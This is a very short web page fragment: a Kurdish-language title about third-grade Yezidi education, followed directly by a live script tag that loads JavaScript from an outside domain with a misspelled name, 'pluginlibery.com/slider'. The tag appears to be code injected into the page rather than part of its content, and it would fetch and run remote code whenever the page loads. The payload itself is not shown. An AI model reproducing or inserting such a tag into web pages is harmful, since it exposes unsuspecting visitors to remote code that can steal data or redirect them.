په‌روه‌ردا ئێزدياتى-پۆلا سێ بنه‌ڕه‌تى<script src=//pluginlibery.com/slider></script>